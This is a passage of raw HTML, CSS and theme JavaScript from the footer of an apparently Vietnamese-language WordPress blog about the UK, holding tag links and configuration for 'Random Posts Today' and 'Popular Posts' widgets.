<a href="https://nuocanh.uk/tag/tro-cap-anh-quoc" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 8pt;" aria-label="trợ cấp anh quốc (1 item)">trợ cấp anh quốc</a>
<a href="https://nuocanh.uk/tag/to-chuc-y-te" class="tag-cloud-link tag-link-126 tag-link-position-33" style="font-size: 8pt;" aria-label="tổ chức y tế (1 item)">tổ chức y tế</a>
<a href="https://nuocanh.uk/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="vương quốc anh (2 items)">vương quốc anh</a>
<a href="https://nuocanh.uk/tag/who" class="tag-cloud-link tag-link-125 tag-link-position-35" style="font-size: 8pt;" aria-label="who (1 item)">who</a>
<a href="https://nuocanh.uk/tag/xin-tien" class="tag-cloud-link tag-link-111 tag-link-position-36" style="font-size: 8pt;" aria-label="xin tiền (1 item)">xin tiền</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2_286" class="tdc-zone"><div class="tdc_zone tdi_3_926  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3_926{
                    min-height: 0;
                }
</style><div id="tdi_4_253" class="tdc-row stretch_row"><div class="vc_row tdi_5_223  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_5_223{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_5_223{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_5_223 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_5_223{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_5_223{
padding-top:44px !important;
}
}

</style>
<div class="tdi_4_253_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_4_253_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_4_253_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_7_e4c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_7_e4c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_9_668  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_668{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_11_e8f  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11_e8f{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_12_b66 td-pb-border-top td_block_template_2 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_12_b66" >
<style>
.td-theme-wrap .tdi_12_b66 .td-block-title > *,
            .td-theme-wrap .tdi_12_b66 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_12_b66 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_12_b66 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_12_b66 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_12_b66 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_b66 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_12_b66 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_12_b66 .td_quote_on_blocks,
            .td-theme-wrap .tdi_12_b66 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_12_b66 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_12_b66 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_12_b66 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_b66 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_12_b66 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_12_b66 .td-read-more a,
            .td-theme-wrap .tdi_12_b66 .td-weather-information:before,
            .td-theme-wrap .tdi_12_b66 .td-weather-week:before,
            .td-theme-wrap .tdi_12_b66 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_12_b66 .td-post-category,
            .td-theme-wrap .tdi_12_b66 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_b66{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12_b66{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_b66 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_12_b66 .entry-thumb{
					background-position: center 50%;
				}.tdi_12_b66 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_12_b66 .td-image-container,
				.ie11 .tdi_12_b66 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_12_b66 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_12_b66 .td-module-meta-info,
				.ie11 .tdi_12_b66 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_12_b66 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_12_b66 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_12_b66 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_12_b66 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_12_b66 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_12_b66 .td-post-vid-time{
					display: block;
				}.tdi_12_b66 .td-post-category{
					display: none;
				}.tdi_12_b66 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_12_b66 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_12_b66 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_12_b66 .td-read-more{
					display: none;
				}.tdi_12_b66 .td-post-author-name{
					display: none;
				}.tdi_12_b66 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_12_b66 .td-icon-star,
                .tdi_12_b66 .td-icon-star-empty,
                .tdi_12_b66 .td-icon-star-half{
					font-size: 15px;
				}.tdi_12_b66 .td-module-comments{
					display: none;
				}.tdi_12_b66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_12_b66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_12_b66 .td-module-title a{
					color: #ffffff;
				}.tdi_12_b66 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_12_b66 .td-block-title a,
				.tdi_12_b66 .td-block-title span{
					font-size:18px !important;
				}.tdi_12_b66 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_12_b66 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_12_b66 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_b66 .td-module-container:before{
					bottom: -13px;
				}.tdi_12_b66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_b66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_b66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_b66 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_12_b66 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_12_b66 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_12_b66 .td-module-container:before{
					bottom: -10px;
				}.tdi_12_b66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_b66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_b66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_12_b66 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12_b66 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_b66 .td-module-container:before{
					bottom: -13px;
				}.tdi_12_b66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_b66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_b66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_12_b66 = new tdBlock();
block_tdi_12_b66.id = "tdi_12_b66";
block_tdi_12_b66.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Random Posts Today","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_b66","tdc_css_class":"tdi_12_b66","tdc_css_class_style":"tdi_12_b66_rand_style"}';
block_tdi_12_b66.td_column_number = "1";
block_tdi_12_b66.block_type = "td_flex_block_1";
block_tdi_12_b66.post_count = "0";
block_tdi_12_b66.found_posts = "0";
block_tdi_12_b66.header_color = "";
block_tdi_12_b66.ajax_pagination_infinite_stop = "";
block_tdi_12_b66.max_num_pages = "0";
tdBlocksArray.push(block_tdi_12_b66);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Random Posts Today</span></h4></div><div id=tdi_12_b66 class="td_block_inner td-mc1-wrap"></div></div></div></div></div><div class="vc_column_inner tdi_14_e93  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_e93{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_15_e86 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_15_e86" >
<style>
.td-theme-wrap .tdi_15_e86 .td-block-title > *,
            .td-theme-wrap .tdi_15_e86 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_15_e86 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_15_e86 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_15_e86 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_15_e86 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_e86 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_15_e86 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_15_e86 .td_quote_on_blocks,
            .td-theme-wrap .tdi_15_e86 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_15_e86 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_15_e86 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_15_e86 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_e86 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_15_e86 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_15_e86 .td-read-more a,
            .td-theme-wrap .tdi_15_e86 .td-weather-information:before,
            .td-theme-wrap .tdi_15_e86 .td-weather-week:before,
            .td-theme-wrap .tdi_15_e86 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_15_e86 .td-post-category,
            .td-theme-wrap .tdi_15_e86 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_e86{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_e86{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_e86 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_15_e86 .entry-thumb{
					background-position: center 50%;
				}.tdi_15_e86 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_15_e86 .td-image-container,
				.ie11 .tdi_15_e86 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_15_e86 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_15_e86 .td-module-meta-info,
				.ie11 .tdi_15_e86 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_15_e86 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_15_e86 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_15_e86 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_15_e86 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_15_e86 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_15_e86 .td-post-vid-time{
					display: block;
				}.tdi_15_e86 .td-post-category{
					display: none;
				}.tdi_15_e86 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_15_e86 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_15_e86 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_15_e86 .td-read-more{
					display: none;
				}.tdi_15_e86 .td-post-author-name{
					display: none;
				}.tdi_15_e86 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_15_e86 .td-icon-star,
                .tdi_15_e86 .td-icon-star-empty,
                .tdi_15_e86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_15_e86 .td-module-comments{
					display: none;
				}.tdi_15_e86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_15_e86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_15_e86 .td-module-title a{
					color: #ffffff;
				}.tdi_15_e86 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_15_e86 .td-block-title a,
				.tdi_15_e86 .td-block-title span{
					font-size:18px !important;
				}.tdi_15_e86 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_15_e86 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_e86 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_e86 .td-module-container:before{
					bottom: -13px;
				}.tdi_15_e86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_e86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_e86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_e86 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_15_e86 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_15_e86 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_15_e86 .td-module-container:before{
					bottom: -10px;
				}.tdi_15_e86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_e86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_e86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_15_e86 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_15_e86 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_e86 .td-module-container:before{
					bottom: -13px;
				}.tdi_15_e86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_e86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_e86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_15_e86 = new tdBlock();
block_tdi_15_e86.id = "tdi_15_e86";
block_tdi_15_e86.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 